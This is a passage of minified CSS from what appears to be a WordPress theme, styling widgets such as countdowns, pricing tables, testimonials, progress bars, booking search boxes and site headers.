.2s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:after{content:'';border:0;box-shadow:0 0 0 #3f51b5;-webkit-transition:opacity 0.2s,box-shadow .2s;-moz-transition:opacity 0.2s,box-shadow .2s;transition:opacity 0.2s,box-shadow .2s;top:-8px;left:-8px;padding:8px;z-index:-1;opacity:0}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:1;box-shadow:3px 3px 0 #3f51b5}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:50%}.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:3px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes pencitoRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes pencitoRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes pencitoRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.penci-single-video{position:relative;display:inline-block;vertical-align:top}.penci-single-video .penci-popup-video{display:block;transition:all .3s}.penci-single-video .penci-popup-video img{display:block}.penci-single-video .penci-pvideo-icon{overflow:hidden;display:inline-block;vertical-align:top}.penci-single-video .fa{width:80px;height:80px;background:#fff;text-align:center;border-radius:50%;font-size:24px;line-height:80px;color:#3f51b5;transition:all .3s;padding-left:5px}.penci-single-video .penci-popup-video-inner{position:absolute;top:50%;left:50%;max-width:600px;transform:translate(-50%,-50%);text-align:center;color:#fff}.penci-single-video .penci-popup-video-desc{font-size:48px;line-height:1.3}@media screen and (max-width:600px){.penci-single-video .penci-popup-video-desc{display:none}}.penci_countdown:before,.penci_countdown:after{content:'';display:table;clear:both}.penci_countdown.penci-style-center{text-align:center}.penci_countdown.penci-style-right{text-align:right}.penci_countdown.penci-border-solid .penci-countdown-amount{border-style:solid}.penci_countdown.penci-border-dashed .penci-countdown-amount{border-style:dashed}.penci_countdown.penci-border-dotted .penci-countdown-amount{border-style:dotted}.penci_countdown.penci-border-double .penci-countdown-amount{border-style:double}.penci-countdown-rtl{direction:rtl}.penci-countdown-holding span{color:#888}.penci-countdown-row{clear:both;width:100%;padding:0;display:block;margin:-30px auto 0}.penci-countdown-show1 .penci-countdown-section{width:100%}.penci-countdown-show2 .penci-countdown-section{width:50%}.penci-countdown-show3 .penci-countdown-section{width:33.3333%}.penci-countdown-show4 .penci-countdown-section{width:25%}.penci-countdown-show5 .penci-countdown-section{width:20%}.penci-countdown-show6 .penci-countdown-section{width:16.6666667%}.penci-countdown-show7 .penci-countdown-section{width:14.2857143%}.penci-countdown-section{display:block;float:left;font-size:75%;padding:30px 15px 0}.penci-countdown-amount{font-size:90px;color:#111;font-family:"Mukta Vaani",sans-serif;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci_countdown.penci-style-1 .penci-countdown-period{display:block;vertical-align:top}.penci-countdown-period{display:inline-block;padding:0 4px;font-size:24px;color:#111;line-height:1;margin-top:5px}.penci-countdown-descr{display:block;width:100%}@media screen and (max-width:768px){.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:33.33333%}}@media screen and (max-width:768px){.penci-countdown-show1 .penci-countdown-section,.penci-countdown-show2 .penci-countdown-section,.penci-countdown-show3 .penci-countdown-section,.penci-countdown-show4 .penci-countdown-section,.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:50%}}.penci-counter-up{color:#111}.penci-counter-up .penci-cup_icon--icon{font-size:80px;display:inline-block;font-weight:700;text-align:center;line-height:1}.penci-counter-up .penci-cup_iconn--i{font-size:inherit;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci-counter-up .penci-cup-number-wrapper{font-size:50px;line-height:50px;margin-bottom:5px;vertical-align:middle;color:#111}.penci-counter-up .penci-cup-label{font-size:70%;line-height:100%}.penci-counter-up .penci-cup-title{font-family:"Mukta Vaani",sans-serif;font-size:24px}.penci-counter-up .penci-cup-btn{margin-top:15px;border:none}.penci-counter-up.penci-counter-up-s1{text-align:center}.penci-counter-up.penci-counter-up-s1 .penci-cup_icon{margin-bottom:15px}.penci-counter-up.penci-counter-up-s2 .penci-counter-up_inner{display:flex;align-items:center}.penci-counter-up.penci-counter-up-s2 .penci-cup_icon{margin-right:20px}.penci-working-hours{padding:80px}.penci-working-hours .penci-workingh-inner{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-working-hours .penci-workingh-info{width:100%;box-sizing:border-box}.penci-working-hours .penci-workingh-title{font-size:42px;font-weight:700;font-family:"Roboto",sans-serif;color:#111;margin-bottom:20px}.penci-working-hours .penci-workingh-subtitle{margin-bottom:10px}.penci-working-hours .penci-workingh-img{width:50%}.penci-working-hours .penci-workingh-img:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-working-hours.penci-workingh-img-left .penci-workingh-img{float:left;order:1}.penci-working-hours.penci-workingh-img-left .penci-workingh-info{order:2}.penci-working-hours .penci-workingh-lists ul{margin:0;padding:0}.penci-working-hours .penci-workingh-lists li{list-style:none;line-height:30px;color:#666;margin-left:0;font-size:15px}.penci-working-hours .penci-workingh-lists li:last-child{margin-bottom:0!important;padding-bottom:0!important}.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner{position:relative;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-workingh-line1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-working-hours .penci-workingh-lists .penci-icontitle{flex:1;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-listitem-icon{font-size:14px;padding-right:10px;padding-left:1px}.penci-working-hours .penci-workingh-lists .penci-listitem-title{font-weight:700;position:relative;line-height:1.3}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before{content:'';border-top:1px dotted;position:absolute;bottom:20%;left:100%;margin-left:10px;width:2000px;opacity:.7}.penci-working-hours .penci-workingh-lists .penci-listitem-hours{float:right;z-index:1;position:relative;padding-left:10px}.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle{display:block;line-height:1.3;margin-bottom:5px}.penci-working-hours .penci-workingh-lists .penci-workingh-icon,.penci-working-hours .penci-workingh-lists .penci-listitem-title,.penci-working-hours .penci-workingh-lists .penci-listitem-hours{line-height:inherit;color:inherit}.penci-working-hours .penci-workingh-col2 li{width:50%;padding-left:15px;float:left;margin:0}.penci-working-hours .penci-workingh-col2 li:nth-child(2n+1){padding-left:0;padding-right:15px}.penci-working-hours .penci-workingh-col3 ul{margin-left:-15px;margin-right:-15px}.penci-working-hours .penci-workingh-col3 li{width:33.333%;float:left;margin:0;padding-left:15px;padding-right:15px}.penci-workingh-content-middle .penci-workingh-inner{align-items:center}.penci-workingh-content-bottom .penci-workingh-inner{align-items:flex-end}@media screen and (max-width:768px){.penci-working-hours{padding:10px}}.penci-blog_list{padding:20px;background:transparent}.penci-blog_list .penci-cat-links{position:static;display:inline-block;vertical-align:top}.penci-blog_list .penci-post-item{margin-bottom:35px;padding-bottom:35px;position:relative}.penci-blog_list .penci-post-item:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background:#dedede;background:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#dedede))}.penci-blog_list .penci-post-item:last-child{margin-bottom:0;padding-bottom:0;border:0}.penci-blog_list .penci-post-item:last-child:after{content:none}.penci-blog_list .penci-post-cat a,.penci-blog_list .penci_post-meta .entry-meta-item{font-size:14px;padding-left:0;padding-right:15px;margin-right:15px;position:relative}.penci-blog_list .penci-post-cat a:after,.penci-blog_list .penci_post-meta .entry-meta-item:after{content:'';border-left:1px solid;opacity:.35;position:absolute;right:0;top:20%;bottom:20%}.penci-blog_list .penci-post-cat a:last-child,.penci-blog_list .penci_post-meta .entry-meta-item:last-child{padding-right:0;margin-right:0}.penci-blog_list .penci-post-cat a:last-child:after,.penci-blog_list .penci_post-meta .entry-meta-item:last-child:after{content:none}.penci-blog_list .penci-post-cat{position:static;margin-bottom:13px}.penci-blog_list .penci-post-cat a{font-weight:700;color:#3f51b5;text-transform:uppercase}.penci-blog_list .penci-post-cat a:after{opacity:.25}.penci-blog_list.penci__general-meta .penci_post-meta{font-size:14px;color:#888;margin-top:10px}.penci-blog_list.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:0}.penci-blog_list .penci-block-title{font-size:42px}.penci-blog_list .penci__post-title{font-size:24px;color:#111}.penci-blog_list.penci-text-center .penci-block-title,.penci-blog_list.penci-text-center .penci-post-item{text-align:center}.penci-blog_list.penci-text-right .penci-block-title,.penci-blog_list.penci-text-right .penci-post-item{text-align:right}@media screen and (min-width:768px){.penci-blog_list{padding:50px 60px}.penci-blog_list.penci-vc-column-3 .penci-block_content__items,.penci-blog_list.penci-vc-column-2 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item,.penci-blog_list.penci-vc-column-2 .penci-post-item{width:50%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2)::after{content:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:none}}@media screen and (min-width:960px){.penci-blog_list.penci-vc-column-3 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item{width:33.3333%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1){clear:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3)::after{content:none}}.penci-progress-bar .penci-probar__title{font-size:30px;position:relative;padding-bottom:13px;margin-bottom:24px}.penci-progress-bar .penci-probar__title:before{content:'';border-bottom:2px solid;width:60px;position:absolute;bottom:0;left:0}.penci-progress-bar .penci-probar__desc{margin-bottom:20px}.penci-progress-bar .penci-probar__items{margin:0;padding:0}.penci-progress-bar .penci-probar__items li{list-style:none;margin-left:0;margin-bottom:40px}.penci-progress-bar .penci-probar__items li:last-child{margin-bottom:0!important}.penci-progress-bar .penci-probar__items .penci-probar__text{line-height:1.3}.penci-progress-bar .penci-probar__items .penci-probar__point{font-weight:700;text-transform:uppercase}.penci-progress-bar .penci-probar__items .penci-probar__score{float:right;text-align:right}.penci-progress-bar .penci-probar__items .penci-review-process{margin-top:10px}.penci-probar__animated{transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.penci-probar__striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.penci-pricing-item{color:#888;text-align:center;padding:30px;font-size:15px;box-sizing:content-box;overflow:hidden}.penci-pricing-item.penci-pricing-s2{border-radius:30px}.penci-pricing-item.penci-pricing-s2 .penci-pricing__btn{border-radius:10px}.penci-pricing-item.penci-pricing_featured{padding-top:60px;padding-bottom:60px;transform:translateY(-30px);position:relative}.penci-pricing-item:after{content:'';display:table;width:100%}.penci-pricing-item .penci-pricing-inner{position:relative}.penci-pricing-item .penci-pricing__image{width:100%;margin:0 auto 20px;overflow:hidden}.penci-pricing-item .penci-pricing__image img{width:100%;height:auto}.penci-pricing-item .penci-pricing-header{margin-bottom:40px}.penci-pricing-item .penci-pricing__title{font-size:36px;font-weight:700}.penci-pricing-item .penci-pricing__subtitle{color:#888;line-height:1.3}.penci-pricing-item .penci-pricing__title,.penci-pricing-item .penci-price-unit{color:#111}.penci-pricing-item .penci-pricing__price{font-size:48px;line-height:1}.penci-pricing-item .penci-pricing__unit{display:block}.penci-pricing-item .penci-pricing__featured{margin-top:40px;margin-bottom:30px}.penci-pricing-item .penci-pricing__featured ul{margin:0;padding:0}.penci-pricing-item .penci-pricing__featured li{margin-left:0;list-style:none;font-size:15px;margin-bottom:12px;line-height:1.3}.penci-pricing-item .penci-pricing__featured li:last-child{margin-bottom:0}.penci-pricing-item .penci-pricing__btn{display:inline-block;width:100%;font-size:15px;box-sizing:border-box}@media (max-width:768px){.penci-pricing-item.penci-pricing_featured{transform:translateY(0)}}.penci-advanced_carousel.penci-block-vc{background-color:transparent;padding-left:0;padding-right:0}.penci-advanced_carousel .owl-dots{bottom:0}.penci-advanced_carousel.penci-placement-top .owl-stage,.penci-advanced_carousel.penci-placement-middle .owl-stage,.penci-advanced_carousel.penci-placement-bottom .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-advanced_carousel.penci-placement-top .owl-stage{align-items:flex-start}.penci-advanced_carousel.penci-placement-middle .owl-stage{align-items:center}.penci-advanced_carousel.penci-placement-bottom .owl-stage{align-items:flex-end}.penci-testimonails{text-align:center}.penci-testimonails:after{content:'';display:table;clear:both;width:100%}.penci-testimonails .penci-owl-carousel-slider{margin-bottom:20px}.penci-testimonails .penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px}.penci-testimonails .penci-testi-avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:45px auto 20px;position:relative;background:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.penci-testimonails .penci-testi-blockquote{margin-left:auto;margin-right:auto;width:100%}.penci-testimonails .penci-testi-name{font-weight:700;text-transform:uppercase;margin-bottom:3px}.penci-testimonails .penci-testi-company{color:#525458}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .penci-testimonail{opacity:.4;transition:opacity .3s}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail{opacity:1}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote{padding:30px 50px;margin-bottom:14px;position:relative;color:#666;border-top:3px solid transparent;transition:all .3s}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-inner{position:relative;width:100%}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon{height:26px;color:inherit;opacity:.2;display:block;margin-bottom:18px}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon:before{content:"“";font-family:"Playfair Display",serif;font-size:100px;color:inherit;font-style:normal;font-weight:400;line-height:26px;position:absolute;left:50%;top:17px;transform:translateX(-50%)}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote:after{content:'';position:absolute;bottom:-14px;left:50%;width:24px;height:14px;margin-left:-12px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent}.penci-testimonails.penci-testi-s2 .penci-testi-line{color:#111;height:5px;width:60px;margin-left:auto;margin-right:auto;position:relative}.penci-testimonails.penci-testi-s2 .penci-testi-line:before,.penci-testimonails.penci-testi-s2 .penci-testi-line:after{content:'';border-top:1px solid;height:1px;position:absolute}.penci-testimonails.penci-testi-s2 .penci-testi-line:before{width:100%;top:0;left:0}.penci-testimonails.penci-testi-s2 .penci-testi-line:after{width:66%;bottom:0;left:50%;margin-left:-33%}.penci-testimonails.penci-testi-s2 .penci-testi-avatar{margin-bottom:30px}.penci-testimonails.penci-testi-s2 .penci-testi-blockquote{margin-top:10px;margin-bottom:40px}.penci-testimonails.penci-testi-s3 .penci-testi-avatar{margin-top:20px;margin-bottom:30px}.penci-testimonails.penci-testi-s3 .penci-testi-blockquote{margin-bottom:20px}.penci-testimonails.penci-testi-s3 .penci-testi-rating{font-size:14px;color:#f5a816}.penci-testimonails.penci-testi-s3 .penci-testi-rating i{display:inline-block;vertical-align:top;color:inherit;padding-right:5px}.penci-testimonails.penci-testi-s3 .penci-testi-rating i:last-child{padding-right:0}.penci-testimonails.penci-testimonails-col .penci-testimonial-inner{margin-top:-20px}.penci-testimonails.penci-testimonails-col .penci-testimonail{margin-top:20px}.penci-social-media-shortcode.align-center{text-align:center}.penci-social-media-shortcode.align-right{text-align:right}.penci-social-media-shortcode.align-left{text-align:left}.penci-social-media-shortcode .penci-social-media-inner{display:inline-block;vertical-align:top}.penci-social-media-shortcode .social-media-item{font-size:24px;display:inline-block;float:left;margin-right:30px;line-height:1;transition:all .3s}.penci-social-media-shortcode .social-media-item:last-child{margin-right:0!important}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item,.penci-social-media-shortcode.penci-social-media-sc-square .social-media-item{height:44px;width:44px;line-height:42px;text-align:center;border:1px solid}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item{border-radius:50%}.penci-social-media-shortcode.penci-social-media-sc-default .social-media-item{background:none!important;border:none!important}.penci-vcbtn-align-inline{display:inline-block}.penci-vcbtn-align-left{text-align:left}.penci-vcbtn-align-center{text-align:center}.penci-vcbtn-align-right{text-align:right}.penci-vc-btn-wapper .penci-vc-btn{display:inline-block;text-transform:none}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-fullwidth{display:block}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-uppearcase{text-transform:uppercase}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans{background:transparent;color:#111}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-vc-btn-wapper .penci-vcbtn-ialignleft i{margin-right:5px}.penci-vc-btn-wapper .penci-vcbtn-ialignright i{margin-left:5px}.bos_searchbox_widget_class{padding-bottom:20px}.bos_searchbox_widget_class #flexi_searchbox:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc{padding:20px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_destination{width:100%}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{border-radius:0;border:none;background:#FFF}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{height:40px;line-height:40px;padding:0 10px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{padding:8px 10px!important;height:33px;line-height:33px;margin-right:10px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border-radius:0;border:none;box-shadow:none;font-family:"Roboto",sans-serif;font-weight:400!important;font-size:14px!important;padding:0 25px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:0;border-radius:0;opacity:.8}.bos_searchbox_widget_class #flexi_searchbox h1,.bos_searchbox_widget_class #flexi_searchbox h2,.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}.bos_searchbox_widget_class #flexi_searchbox h3{font-size:24px}.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{margin-bottom:10px}.bos_searchbox_widget_class #flexi_searchbox .b_checkbox_container span{vertical-align:top}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{width:100%}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox{text-align:center}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{display:inline-block;float:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox{text-align:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{clear:both}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-top:10px;margin-bottom:10px}@media screen and (min-width:1024px){.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{width:10%;float:left;clear:none;padding:20px 0 0 15px;margin-top:7px}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:none!important;display:inline-block;clear:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:right!important;clear:none}}.vc_row .woocommerce{background:#fff;padding:20px;overflow:hidden;position:relative}.site-branding h1,.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-1080,.site-header:not(.header--s4)>.penci-container-1170,.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header.header--s6>.penci-container-1080,.site-header.header--s6>.penci-container-1170,.site-header.header--s6>.penci-container-fluid,.site-header.header--s13>.penci-container-1080,.site-header.header--s13>.penci-container-1170,.site-header.header--s13>.penci-container-fluid{display:block}#undefined-sticky-wrapper,#masthead-sticky-wrapper{width:100%;clear:both}@media only screen and (min-width:1025px){.penci-header-transparent .site-header-wrapper{position:absolute;z-index:10000;left:0;right:0}.penci-header-transparent .site-header-wrapper.penci-trans-nav .site-header{background-color:transparent!important;box-shadow:none}.penci-header-transparent .header__top{background-color:transparent}}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;transition:box-shadow 0.3s,border-color .3s;-webkit-transition:box-shadow 0.3s,border-color .3s;-moz-transition:box-shadow 0.3s,border-color .3s;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .penci-container-full{width:100%}.site-header .header-content__container{display:-ms-flexbox;display:flex}.site-header .header-content__container .main-navigation{z-index:2;-ms-flex:1;flex:1}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s2:before,.site-header.header--s3:not(.header--s4):before,.site-header.header--s6:before{content:'';background:#ececec;height:1px;position:absolute;width:100%;top:0;z-index:-1}.is-sticky .site-header.header--s2:before,.is-sticky .site-header.header--s3:not(.header--s4):before,.is-sticky .site-header.header--s6:before{background:transparent}.site-header.header--s1{justify-content:space-between}.site-header.header--s1 .penci-header_s1-fullwidth{width:100%}.site-header.header--s1 .penci-header_s1-fullwidth .header__search{margin-right:10px}.site-header.header--s1:before{content:none}.site-header.header--s1 .site-branding{order:1;flex:1 auto}.site-header.header--s1 .main-navigation{flex:2 auto;order:2;text-align:center}.site-header.header--s1 .main-navigation ul.menu{display:inline-block;vertical-align:top}.site-header.header--s1 .main-navigation>ul:not(.children)>li{float:left;margin-right:0;vertical-align:top}.site-header.header--s1 .site-description{display:none}.site-header.header--s1 .header__social-search{order:3;flex:1 auto}.site-header.header--s1 .show-search .search-field{padding-left:20px}.site-header.header--s5 .site-description{display:none}.site-header.header--s5 .site-branding{float:left;padding-left:0;padding-right:0;margin-right:40px}.site-header.header--s5 .main-navigation{display:inline-block}.site-header.header--s10 .custom-logo,.site-header.header--s1 .custom-logo,.site-header.header--s5 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s6 .header-content__container{text-align:center}.site-header.header--s6 .main-navigation>ul:not(.children){display:inline-block;vertical-align:top}.site-header.header--s6 .main-navigation,.site-header.header--s6 .header__social-search{float:none;vertical-align:top;display:inline-block}.site-header.header--s6 .header__social-search{position:relative}.site-header.header--s6 .search-click{background:transparent!important;width:auto}.site-header.header--s6 